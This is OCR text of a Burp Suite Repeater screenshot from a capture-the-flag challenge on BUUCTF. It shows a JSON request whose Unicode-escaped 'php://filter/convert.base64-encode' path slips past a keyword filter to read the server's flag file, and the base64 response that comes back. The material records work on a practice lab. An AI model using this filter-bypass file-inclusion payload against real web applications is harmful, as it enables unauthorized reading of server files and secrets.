 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < > 目标: http://84d4c8fe-bc30-4a0a-96a3-de97ddb638cd.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
{ "page" :
"\u0070\u0068\u0070://filter/convert.base64-encode/resource
=/\u0066\u006c\u0061\u0067"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 12 Aug 2021 19:48:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3s5NTZmZTc1OC1iMDg2LTRiOTMtO
DBlYi0wMmI5OTdmZTBkODR9Cg=="}
? < + > 输入搜索字词 没有比赛
完成 276字节 | 67毫秒